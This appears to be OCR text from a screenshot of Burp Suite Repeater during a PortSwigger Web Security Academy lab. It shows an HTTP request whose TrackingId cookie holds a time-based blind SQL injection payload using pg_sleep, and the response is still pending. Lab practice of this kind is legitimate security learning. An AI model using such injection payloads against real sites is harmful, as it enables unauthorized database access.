 Apps Places Sep 21 3:33 PM 31% 83% ↑ 0.1 kB ↓ 0.2 kB 0:02 en 78%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Send Cancel < > Target: https://0a8300af032b6bde8002e4f600b90065.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a8300af032b6bde8002e4f600b90065.web-security-academy.net
3 Cookie: TrackingId=QS9kn2yupg6XDoW5'||pg_sleep(5)-- -; session=
hQEZOAzTeiRgR2Hy05QDwz7CTsWkTlLU
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a8300af032b6bde8002e4f600b90065.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Inspector
Notes
Custom actions
Waiting
Event log (2) All issues Memory: 185.6MB Disabled